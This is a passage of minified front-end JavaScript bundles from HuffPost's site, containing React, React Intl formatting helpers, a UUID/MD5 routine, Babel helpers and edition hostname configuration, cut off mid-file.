o=r(32091),a=o.default||o,i=r(77976),u=r(77725);function s(e,t){return Object.keys(e).reduce((function(r,o){return r[o]=n({timeZone:t},e[o]),r}),{})}function c(e,t){return Object.keys(n({},e,t)).reduce((function(r,o){return r[o]=n({},e[o]||{},t[o]||{}),r}),{})}function l(e,t){if(!t)return e;var r=u.default.formats;return n({},r,e,{date:c(s(r.date,t),s(e.date||{},t)),time:c(s(r.time,t),s(e.time||{},t))})}function f(e,t,r,n){var o=e.locale,u=e.formats,s=e.messages,c=e.defaultLocale,f=e.defaultFormats,p=e.onError,d=e.timeZone;void 0===r&&(r={id:""}),void 0===n&&(n={});var m=r.id,v=r.defaultMessage;if(a(m,"[React Intl] An `id` must be provided to format a message."),!m)throw new Error("[React Intl] An `id` must be provided to format a message.");var h=s&&s[m];u=l(u,d),f=l(f,d);var y=[];if(h)try{y=t.getMessageFormat(h,o,u,{formatters:t}).formatHTMLMessage(n)}catch(e){p(i.createError('Error formatting message: "'+m+'" for locale: "'+o+'"'+(v?", using default message as fallback.":""),e))}else(!v||o&&o.toLowerCase()!==c.toLowerCase())&&p(i.createError('Missing message: "'+m+'" for locale: "'+o+'"'+(v?", using default message as fallback.":"")));if(!y.length&&v)try{y=t.getMessageFormat(v,c,f).formatHTMLMessage(n)}catch(e){p(i.createError('Error formatting the default message for: "'+m+'"',e))}return y.length?1===y.length&&"string"==typeof y[0]?y[0]||v||m:y:(p(i.createError('Cannot format message: "'+m+'", using message '+(h||v?"source":"id")+" as fallback.")),"string"==typeof h?h||v||m:v||m)}t.formatMessage=f,t.formatHTMLMessage=function(e,t,r,n){return void 0===r&&(r={id:""}),void 0===n&&(n={}),f(e,t,r,Object.keys(n).reduce((function(e,t){var r=n[t];return e[t]="string"==typeof r?i.escape(r):r,e}),{}))}},99292:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(77976),o=["localeMatcher","style","currency","currencyDisplay","unit","unitDisplay","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","compactDisplay","currencyDisplay","currencySign","notation","signDisplay","unit","unitDisplay"];function a(e,t,r){var a=e.locale,i=e.formats,u=e.onError;void 0===r&&(r={});var s=r.format,c=s&&n.getNamedFormat(i,"number",s,u)||{};return t(a,n.filterProps(r,o,c))}t.getFormatter=a,t.formatNumber=function(e,t,r,o){void 0===o&&(o={});try{return a(e,t,o).format(r)}catch(t){e.onError(n.createError("Error formatting number.",t))}return String(r)},t.formatNumberToParts=function(e,t,r,o){void 0===o&&(o={});try{return a(e,t,o).formatToParts(r)}catch(t){e.onError(n.createError("Error formatting number.",t))}return[]}},18235:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(77976),o=["localeMatcher","type"];t.formatPlural=function(e,t,r,a){var i=e.locale,u=e.onError;void 0===a&&(a={}),Intl.PluralRules||u(n.createError('Intl.PluralRules is not available in this environment.\nTry polyfilling it using "@formatjs/intl-pluralrules"\n'));var s=n.filterProps(a,o);try{return t(i,s).select(r)}catch(e){u(n.createError("Error formatting plural.",e))}return"other"}},38824:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(77976),o=["numeric","style"];t.formatRelativeTime=function(e,t,r,a,i){void 0===i&&(i={}),a||(a="second"),Intl.RelativeTimeFormat||e.onError(n.createError('Intl.RelativeTimeFormat is not available in this environment.\nTry polyfilling it using "@formatjs/intl-relativetimeformat"\n'));try{return function(e,t,r){var a=e.locale,i=e.formats,u=e.onError;void 0===r&&(r={});var s=r.format,c=!!s&&n.getNamedFormat(i,"relative",s,u)||{};return t(a,n.filterProps(r,o,c))}(e,t,i).format(r,a)}catch(t){e.onError(n.createError("Error formatting relative time.",t))}return String(r)}},41485:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(87577);t.defineMessages=n.defineMessages;var o=r(7759),a=r(78030);t.injectIntl=a.default,t.RawIntlProvider=a.Provider,t.IntlContext=a.Context;var i=r(48874);t.useIntl=i.default;var u=r(57881);t.IntlProvider=u.default,t.createIntl=u.createIntl,t.FormattedDate=o.createFormattedComponent("formatDate"),t.FormattedTime=o.createFormattedComponent("formatTime"),t.FormattedNumber=o.createFormattedComponent("formatNumber"),t.FormattedList=o.createFormattedComponent("formatList"),t.FormattedDateParts=o.createFormattedDateTimePartsComponent("formatDate"),t.FormattedTimeParts=o.createFormattedDateTimePartsComponent("formatTime");var s=r(7759);t.FormattedNumberParts=s.FormattedNumberParts;var c=r(12036);t.FormattedRelativeTime=c.default;var l=r(16774);t.FormattedPlural=l.default;var f=r(64881);t.FormattedMessage=f.default;var p=r(11539);t.FormattedHTMLMessage=p.default;var d=r(77976);t.createIntlCache=d.createIntlCache},77976:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(63696),o=r(77725),a=r(37613),i=r(32091),u=i.default||i,s={38:"&amp;",62:"&gt;",60:"&lt;",34:"&quot;",39:"&#x27;"},c=/[&><"']/g;function l(e,t){return"[React Intl] "+e+(t?"\n"+t.stack:"")}function f(e){}t.escape=function(e){return(""+e).replace(c,(function(e){return s[e.charCodeAt(0)]}))},t.filterProps=function(e,t,r){return void 0===r&&(r={}),t.reduce((function(t,n){return n in e?t[n]=e[n]:n in r&&(t[n]=r[n]),t}),{})},t.invariantIntlContext=function(e){u(e,"[React Intl] Could not find required `intl` object. <IntlProvider> needs to exist in the component ancestry.")},t.createError=l,t.defaultErrorHandler=f,t.DEFAULT_INTL_CONFIG={formats:{},messages:{},timeZone:void 0,textComponent:n.Fragment,defaultLocale:"en",defaultFormats:{},onError:f},t.createIntlCache=function(){return{dateTime:{},number:{},message:{},relativeTime:{},pluralRules:{},list:{}}},t.createFormatters=function(e){void 0===e&&(e={dateTime:{},number:{},message:{},relativeTime:{},pluralRules:{},list:{}});var t=Intl.RelativeTimeFormat,r=Intl.ListFormat;return{getDateTimeFormat:a.default(Intl.DateTimeFormat,e.dateTime),getNumberFormat:a.default(Intl.NumberFormat,e.number),getMessageFormat:a.default(o.default,e.message),getRelativeTimeFormat:a.default(t,e.relativeTime),getPluralRules:a.default(Intl.PluralRules,e.pluralRules),getListFormat:a.default(r,e.list)}},t.getNamedFormat=function(e,t,r,n){var o,a=e&&e[t];if(a&&(o=a[r]),o)return o;n(l("No "+t+" format named: "+r))}},38299:(e,t)=>{"use strict";var r="function"==typeof Symbol&&Symbol.for,n=r?Symbol.for("react.element"):60103,o=r?Symbol.for("react.portal"):60106,a=r?Symbol.for("react.fragment"):60107,i=r?Symbol.for("react.strict_mode"):60108,u=r?Symbol.for("react.profiler"):60114,s=r?Symbol.for("react.provider"):60109,c=r?Symbol.for("react.context"):60110,l=r?Symbol.for("react.async_mode"):60111,f=r?Symbol.for("react.concurrent_mode"):60111,p=r?Symbol.for("react.forward_ref"):60112,d=r?Symbol.for("react.suspense"):60113,m=r?Symbol.for("react.suspense_list"):60120,v=r?Symbol.for("react.memo"):60115,h=r?Symbol.for("react.lazy"):60116,y=r?Symbol.for("react.block"):60121,g=r?Symbol.for("react.fundamental"):60117,b=r?Symbol.for("react.responder"):60118,_=r?Symbol.for("react.scope"):60119;function O(e){if("object"==typeof e&&null!==e){var t=e.$$typeof;switch(t){case n:switch(e=e.type){case l:case f:case a:case u:case i:case d:return e;default:switch(e=e&&e.$$typeof){case c:case p:case h:case v:case s:return e;default:return t}}case o:return t}}}function w(e){return O(e)===f}t.AsyncMode=l,t.ConcurrentMode=f,t.ContextConsumer=c,t.ContextProvider=s,t.Element=n,t.ForwardRef=p,t.Fragment=a,t.Lazy=h,t.Memo=v,t.Portal=o,t.Profiler=u,t.StrictMode=i,t.Suspense=d,t.isAsyncMode=function(e){return w(e)||O(e)===l},t.isConcurrentMode=w,t.isContextConsumer=function(e){return O(e)===c},t.isContextProvider=function(e){return O(e)===s},t.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===n},t.isForwardRef=function(e){return O(e)===p},t.isFragment=function(e){return O(e)===a},t.isLazy=function(e){return O(e)===h},t.isMemo=function(e){return O(e)===v},t.isPortal=function(e){return O(e)===o},t.isProfiler=function(e){return O(e)===u},t.isStrictMode=function(e){return O(e)===i},t.isSuspense=function(e){return O(e)===d},t.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===a||e===f||e===u||e===i||e===d||e===m||"object"==typeof e&&null!==e&&(e.$$typeof===h||e.$$typeof===v||e.$$typeof===s||e.$$typeof===c||e.$$typeof===p||e.$$typeof===g||e.$$typeof===b||e.$$typeof===_||e.$$typeof===y)},t.typeOf=O},84271:(e,t,r)=>{"use strict";e.exports=r(38299)},14403:(e,t,r)=>{"use strict";var n=r(21664),o="function"==typeof Symbol&&Symbol.for,a=o?Symbol.for("react.element"):60103,i=o?Symbol.for("react.portal"):60106,u=o?Symbol.for("react.fragment"):60107,s=o?Symbol.for("react.strict_mode"):60108,c=o?Symbol.for("react.profiler"):60114,l=o?Symbol.for("react.provider"):60109,f=o?Symbol.for("react.context"):60110,p=o?Symbol.for("react.concurrent_mode"):60111,d=o?Symbol.for("react.forward_ref"):60112,m=o?Symbol.for("react.suspense"):60113,v=o?Symbol.for("react.memo"):60115,h=o?Symbol.for("react.lazy"):60116,y="function"==typeof Symbol&&Symbol.iterator;function g(e){for(var t=arguments.length-1,r="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=0;n<t;n++)r+="&args[]="+encodeURIComponent(arguments[n+1]);!function(e,t,r,n,o,a,i,u){if(!e){if(e=void 0,void 0===t)e=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var s=[r,void 0,void 0,void 0,void 0,void 0],c=0;(e=Error(t.replace(/%s/g,(function(){return s[c++]})))).name="Invariant Violation"}throw e.framesToPop=1,e}}(!1,"Minified React error #"+e+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",r)}var b={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},_={};function O(e,t,r){this.props=e,this.context=t,this.refs=_,this.updater=r||b}function w(){}function j(e,t,r){this.props=e,this.context=t,this.refs=_,this.updater=r||b}O.prototype.isReactComponent={},O.prototype.setState=function(e,t){"object"!=typeof e&&"function"!=typeof e&&null!=e&&g("85"),this.updater.enqueueSetState(this,e,t,"setState")},O.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},w.prototype=O.prototype;var P=j.prototype=new w;P.constructor=j,n(P,O.prototype),P.isPureReactComponent=!0;var E={current:null},x={current:null},A=Object.prototype.hasOwnProperty,C={key:!0,ref:!0,__self:!0,__source:!0};function S(e,t,r){var n=void 0,o={},i=null,u=null;if(null!=t)for(n in void 0!==t.ref&&(u=t.ref),void 0!==t.key&&(i=""+t.key),t)A.call(t,n)&&!C.hasOwnProperty(n)&&(o[n]=t[n]);var s=arguments.length-2;if(1===s)o.children=r;else if(1<s){for(var c=Array(s),l=0;l<s;l++)c[l]=arguments[l+2];o.children=c}if(e&&e.defaultProps)for(n in s=e.defaultProps)void 0===o[n]&&(o[n]=s[n]);return{$$typeof:a,type:e,key:i,ref:u,props:o,_owner:x.current}}function T(e){return"object"==typeof e&&null!==e&&e.$$typeof===a}var F=/\/+/g,M=[];function k(e,t,r,n){if(M.length){var o=M.pop();return o.result=e,o.keyPrefix=t,o.func=r,o.context=n,o.count=0,o}return{result:e,keyPrefix:t,func:r,context:n,count:0}}function I(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>M.length&&M.push(e)}function D(e,t,r,n){var o=typeof e;"undefined"!==o&&"boolean"!==o||(e=null);var u=!1;if(null===e)u=!0;else switch(o){case"string":case"number":u=!0;break;case"object":switch(e.$$typeof){case a:case i:u=!0}}if(u)return r(n,e,""===t?"."+R(e,0):t),1;if(u=0,t=""===t?".":t+":",Array.isArray(e))for(var s=0;s<e.length;s++){var c=t+R(o=e[s],s);u+=D(o,c,r,n)}else if("function"==typeof(c=null===e||"object"!=typeof e?null:"function"==typeof(c=y&&e[y]||e["@@iterator"])?c:null))for(e=c.call(e),s=0;!(o=e.next()).done;)u+=D(o=o.value,c=t+R(o,s++),r,n);else"object"===o&&g("31","[object Object]"==(r=""+e)?"object with keys {"+Object.keys(e).join(", ")+"}":r,"");return u}function N(e,t,r){return null==e?0:D(e,"",t,r)}function R(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,(function(e){return t[e]}))}(e.key):t.toString(36)}function L(e,t){e.func.call(e.context,t,e.count++)}function $(e,t,r){var n=e.result,o=e.keyPrefix;e=e.func.call(e.context,t,e.count++),Array.isArray(e)?U(e,n,r,(function(e){return e})):null!=e&&(T(e)&&(e=function(e,t){return{$$typeof:a,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(e,o+(!e.key||t&&t.key===e.key?"":(""+e.key).replace(F,"$&/")+"/")+r)),n.push(e))}function U(e,t,r,n,o){var a="";null!=r&&(a=(""+r).replace(F,"$&/")+"/"),N(e,$,t=k(t,a,n,o)),I(t)}function H(){var e=E.current;return null===e&&g("321"),e}var z={Children:{map:function(e,t,r){if(null==e)return e;var n=[];return U(e,n,null,t,r),n},forEach:function(e,t,r){if(null==e)return e;N(e,L,t=k(null,null,t,r)),I(t)},count:function(e){return N(e,(function(){return null}),null)},toArray:function(e){var t=[];return U(e,t,null,(function(e){return e})),t},only:function(e){return T(e)||g("143"),e}},createRef:function(){return{current:null}},Component:O,PureComponent:j,createContext:function(e,t){return void 0===t&&(t=null),(e={$$typeof:f,_calculateChangedBits:t,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:l,_context:e},e.Consumer=e},forwardRef:function(e){return{$$typeof:d,render:e}},lazy:function(e){return{$$typeof:h,_ctor:e,_status:-1,_result:null}},memo:function(e,t){return{$$typeof:v,type:e,compare:void 0===t?null:t}},useCallback:function(e,t){return H().useCallback(e,t)},useContext:function(e,t){return H().useContext(e,t)},useEffect:function(e,t){return H().useEffect(e,t)},useImperativeHandle:function(e,t,r){return H().useImperativeHandle(e,t,r)},useDebugValue:function(){},useLayoutEffect:function(e,t){return H().useLayoutEffect(e,t)},useMemo:function(e,t){return H().useMemo(e,t)},useReducer:function(e,t,r){return H().useReducer(e,t,r)},useRef:function(e){return H().useRef(e)},useState:function(e){return H().useState(e)},Fragment:u,StrictMode:s,Suspense:m,createElement:S,cloneElement:function(e,t,r){null==e&&g("267",e);var o=void 0,i=n({},e.props),u=e.key,s=e.ref,c=e._owner;if(null!=t){void 0!==t.ref&&(s=t.ref,c=x.current),void 0!==t.key&&(u=""+t.key);var l=void 0;for(o in e.type&&e.type.defaultProps&&(l=e.type.defaultProps),t)A.call(t,o)&&!C.hasOwnProperty(o)&&(i[o]=void 0===t[o]&&void 0!==l?l[o]:t[o])}if(1==(o=arguments.length-2))i.children=r;else if(1<o){l=Array(o);for(var f=0;f<o;f++)l[f]=arguments[f+2];i.children=l}return{$$typeof:a,type:e.type,key:u,ref:s,props:i,_owner:c}},createFactory:function(e){var t=S.bind(null,e);return t.type=e,t},isValidElement:T,version:"16.8.6",unstable_ConcurrentMode:p,unstable_Profiler:c,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{ReactCurrentDispatcher:E,ReactCurrentOwner:x,assign:n}},B={default:z},Z=B&&z||B;e.exports=Z.default||Z},63696:(e,t,r)=>{"use strict";e.exports=r(14403)},40797:e=>{"use strict";e.exports=function(e,t){if(e===t)return!0;if(!e||!t)return!1;var r=Object.keys(e),n=Object.keys(t),o=r.length;if(n.length!==o)return!1;for(var a=0;a<o;a++){var i=r[a];if(e[i]!==t[i]||!Object.prototype.hasOwnProperty.call(t,i))return!1}return!0}},89115:e=>{for(var t=[],r=0;r<256;++r)t[r]=(r+256).toString(16).substr(1);e.exports=function(e,r){var n=r||0,o=t;return[o[e[n++]],o[e[n++]],o[e[n++]],o[e[n++]],"-",o[e[n++]],o[e[n++]],"-",o[e[n++]],o[e[n++]],"-",o[e[n++]],o[e[n++]],"-",o[e[n++]],o[e[n++]],o[e[n++]],o[e[n++]],o[e[n++]],o[e[n++]]].join("")}},22875:e=>{"use strict";function t(e,t){var r=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(r>>16)<<16|65535&r}function r(e,r,n,o,a,i){return t((u=t(t(r,e),t(o,i)))<<(s=a)|u>>>32-s,n);var u,s}function n(e,t,n,o,a,i,u){return r(t&n|~t&o,e,t,a,i,u)}function o(e,t,n,o,a,i,u){return r(t&o|n&~o,e,t,a,i,u)}function a(e,t,n,o,a,i,u){return r(t^n^o,e,t,a,i,u)}function i(e,t,n,o,a,i,u){return r(n^(t|~o),e,t,a,i,u)}e.exports=function(e){if("string"==typeof e){var r=unescape(encodeURIComponent(e));e=new Array(r.length);for(var u=0;u<r.length;u++)e[u]=r.charCodeAt(u)}return function(e){var t,r,n,o=[],a=32*e.length,i="0123456789abcdef";for(t=0;t<a;t+=8)r=e[t>>5]>>>t%32&255,n=parseInt(i.charAt(r>>>4&15)+i.charAt(15&r),16),o.push(n);return o}(function(e,r){var u,s,c,l,f;e[r>>5]|=128<<r%32,e[14+(r+64>>>9<<4)]=r;var p=1732584193,d=-271733879,m=-1732584194,v=271733878;for(u=0;u<e.length;u+=16)s=p,c=d,l=m,f=v,p=n(p,d,m,v,e[u],7,-680876936),v=n(v,p,d,m,e[u+1],12,-389564586),m=n(m,v,p,d,e[u+2],17,606105819),d=n(d,m,v,p,e[u+3],22,-1044525330),p=n(p,d,m,v,e[u+4],7,-176418897),v=n(v,p,d,m,e[u+5],12,1200080426),m=n(m,v,p,d,e[u+6],17,-1473231341),d=n(d,m,v,p,e[u+7],22,-45705983),p=n(p,d,m,v,e[u+8],7,1770035416),v=n(v,p,d,m,e[u+9],12,-1958414417),m=n(m,v,p,d,e[u+10],17,-42063),d=n(d,m,v,p,e[u+11],22,-1990404162),p=n(p,d,m,v,e[u+12],7,1804603682),v=n(v,p,d,m,e[u+13],12,-40341101),m=n(m,v,p,d,e[u+14],17,-1502002290),p=o(p,d=n(d,m,v,p,e[u+15],22,1236535329),m,v,e[u+1],5,-165796510),v=o(v,p,d,m,e[u+6],9,-1069501632),m=o(m,v,p,d,e[u+11],14,643717713),d=o(d,m,v,p,e[u],20,-373897302),p=o(p,d,m,v,e[u+5],5,-701558691),v=o(v,p,d,m,e[u+10],9,38016083),m=o(m,v,p,d,e[u+15],14,-660478335),d=o(d,m,v,p,e[u+4],20,-405537848),p=o(p,d,m,v,e[u+9],5,568446438),v=o(v,p,d,m,e[u+14],9,-1019803690),m=o(m,v,p,d,e[u+3],14,-187363961),d=o(d,m,v,p,e[u+8],20,1163531501),p=o(p,d,m,v,e[u+13],5,-1444681467),v=o(v,p,d,m,e[u+2],9,-51403784),m=o(m,v,p,d,e[u+7],14,1735328473),p=a(p,d=o(d,m,v,p,e[u+12],20,-1926607734),m,v,e[u+5],4,-378558),v=a(v,p,d,m,e[u+8],11,-2022574463),m=a(m,v,p,d,e[u+11],16,1839030562),d=a(d,m,v,p,e[u+14],23,-35309556),p=a(p,d,m,v,e[u+1],4,-1530992060),v=a(v,p,d,m,e[u+4],11,1272893353),m=a(m,v,p,d,e[u+7],16,-155497632),d=a(d,m,v,p,e[u+10],23,-1094730640),p=a(p,d,m,v,e[u+13],4,681279174),v=a(v,p,d,m,e[u],11,-358537222),m=a(m,v,p,d,e[u+3],16,-722521979),d=a(d,m,v,p,e[u+6],23,76029189),p=a(p,d,m,v,e[u+9],4,-640364487),v=a(v,p,d,m,e[u+12],11,-421815835),m=a(m,v,p,d,e[u+15],16,530742520),p=i(p,d=a(d,m,v,p,e[u+2],23,-995338651),m,v,e[u],6,-198630844),v=i(v,p,d,m,e[u+7],10,1126891415),m=i(m,v,p,d,e[u+14],15,-1416354905),d=i(d,m,v,p,e[u+5],21,-57434055),p=i(p,d,m,v,e[u+12],6,1700485571),v=i(v,p,d,m,e[u+3],10,-1894986606),m=i(m,v,p,d,e[u+10],15,-1051523),d=i(d,m,v,p,e[u+1],21,-2054922799),p=i(p,d,m,v,e[u+8],6,1873313359),v=i(v,p,d,m,e[u+15],10,-30611744),m=i(m,v,p,d,e[u+6],15,-1560198380),d=i(d,m,v,p,e[u+13],21,1309151649),p=i(p,d,m,v,e[u+4],6,-145523070),v=i(v,p,d,m,e[u+11],10,-1120210379),m=i(m,v,p,d,e[u+2],15,718787259),d=i(d,m,v,p,e[u+9],21,-343485551),p=t(p,s),d=t(d,c),m=t(m,l),v=t(v,f);return[p,d,m,v]}(function(e){var t,r=[];for(r[(e.length>>2)-1]=void 0,t=0;t<r.length;t+=1)r[t]=0;var n=8*e.length;for(t=0;t<n;t+=8)r[t>>5]|=(255&e[t/8])<<t%32;return r}(e),8*e.length))}},94556:(e,t,r)=>{var n=r(89115);e.exports=function(e,t,r){var o=function(e,o,a,i){var u=a&&i||0;if("string"==typeof e&&(e=function(e){e=unescape(encodeURIComponent(e));for(var t=new Array(e.length),r=0;r<e.length;r++)t[r]=e.charCodeAt(r);return t}(e)),"string"==typeof o&&(o=function(e){var t=[];return e.replace(/[a-fA-F0-9]{2}/g,(function(e){t.push(parseInt(e,16))})),t}(o)),!Array.isArray(e))throw TypeError("value must be an array of bytes");if(!Array.isArray(o)||16!==o.length)throw TypeError("namespace must be uuid string or an Array of 16 byte values");var s=r(o.concat(e));if(s[6]=15&s[6]|t,s[8]=63&s[8]|128,a)for(var c=0;c<16;++c)a[u+c]=s[c];return a||n(s)};try{o.name=e}catch(e){}return o.DNS="6ba7b810-9dad-11d1-80b4-00c04fd430c8",o.URL="6ba7b811-9dad-11d1-80b4-00c04fd430c8",o}},95763:(e,t,r)=>{var n=r(94556),o=r(22875);e.exports=n("v3",48,o)},92099:(e,t,r)=>{"use strict";function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}r.d(t,{A:()=>n})},48183:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(92162);function o(e,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,(0,n.A)(o.key),o)}}function a(e,t,r){return t&&o(e.prototype,t),r&&o(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}},41705:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(92162);function o(e,t,r){return(t=(0,n.A)(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}},68102:(e,t,r)=>{"use strict";function n(){return n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},n.apply(this,arguments)}r.d(t,{A:()=>n})},74572:(e,t,r)=>{"use strict";function n(e){return n=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},n(e)}r.d(t,{A:()=>n})},50171:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(91576);function o(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&(0,n.A)(e,t)}},65810:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(40694);function o(e,t){if(t&&("object"===(0,n.A)(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}},91576:(e,t,r)=>{"use strict";function n(e,t){return n=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},n(e,t)}r.d(t,{A:()=>n})},92162:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(40694);function o(e){var t=function(e,t){if("object"!=(0,n.A)(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,"string");if("object"!=(0,n.A)(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==(0,n.A)(t)?t:t+""}},40694:(e,t,r)=>{"use strict";function n(e){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(e)}r.d(t,{A:()=>n})}}]);
//# sourceMappingURL=LeftNavTop.7f00d21065487398555f.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.huffpost.com/static-assets/cambria/app/Nav.c4a8ae731ae6957ac904.js
body_size: 41058
content:
/*! For license information please see Nav.c4a8ae731ae6957ac904.js.LICENSE.txt */
(self.webpackChunkcambria=self.webpackChunkcambria||[]).push([[4902,4367,799,5569,4644,2960],{63943:(e,t,r)=>{const n=r(68610);e.exports={settings:n}},68610:(e,t,r)=>{var n=r(88538);e.exports={get:function(e){const t=e.toUpperCase();if(!(t in n.env))throw new Error(`key ${e} as ${t} not found in environment`);try{return JSON.parse(n.env[t])}catch(e){return n.env[t]}}}},87577:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t._=function(e){return e},t.defineMessages=function(e){return e}},18832:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.findEditionIdFromHostname=t.ClientSafeConfig=void 0;const o=n(r(13911));t.ClientSafeConfig=o.default;const a=r(46005);Object.defineProperty(t,"findEditionIdFromHostname",{enumerable:!0,get:function(){return a.findEditionIdFromHostname}})},73436:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={}},43748:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.com.au"}},92718:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffpostbrasil.com"}},69034:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.ca"}},13911:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.ClientSafeEditionMap=void 0;const o=n(r(73436)),a=n(r(43748)),i=n(r(92718)),s=n(r(69034)),u=n(r(59306)),c=n(r(78354)),l=n(r(11251)),f=n(r(67957)),p=n(r(46927)),d=n(r(55816)),m=n(r(73511)),h=n(r(49622)),v=n(r(15046)),g=n(r(20360)),y=n(r(50002)),b=n(r(23962));t.ClientSafeEditionMap={au:a.default,br:i.default,ca:s.default,es:u.default,fr:c.default,gr:l.default,in:f.default,it:p.default,jp:d.default,kr:m.default,mg:h.default,qc:v.default,spoilsuk:g.default,uk:y.default,us:b.default};const _=Object.keys(t.ClientSafeEditionMap),w=Object.entries(t.ClientSafeEditionMap).reduce(((e,[t,r])=>{const n={...o.default,...r};return Object.assign(e,{[t]:n})}),{});t.default={isEditionId:function(e){return _.includes(e)},byEdition:w}},59306:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.es"}},78354:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.fr"}},11251:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.gr"}},67957:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.in"}},46927:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.it"}},55816:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.jp"}},73511:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.kr"}},49622:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffpostmaghreb.com"}},15046:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"quebec.huffingtonpost.ca"}},20360:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"thespoils.huffpost.co.uk"}},50002:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.co.uk"}},23962:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffpost.com",additional_hostnames:["huffingtonpost.com","buzzfeed.io","huffpost.net"]}},46005:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.findEditionIdFromHostname=void 0;const o=n(r(13911)),a=Object.entries(o.default.byEdition).reduce(((e,[t,r])=>{const n=[r.hostname,...Array.isArray(r.additional_hostnames)?r.additional_hostnames:[]].map((e=>[t,e]));return e.concat(n)}),[]).sort((([e],[t])=>t.split("").reverse().join().localeCompare(e.split("").reverse().join())));t.findEditionIdFromHostname=function(e){const[t=null]=a.find((([,t])=>e.endsWith(t)))||[];return t}},53026:(e,t,r)=>{var n=r(63696);function o(e){return n.createElement("svg",e,[n.createElement("path",{d:"M13.5121 8.82877L13.9942 11.9387C14.0004 11.9783 14.0027 12.0186 14.0058 12.0586C14.0672 12.8427 15.3125 13.1384 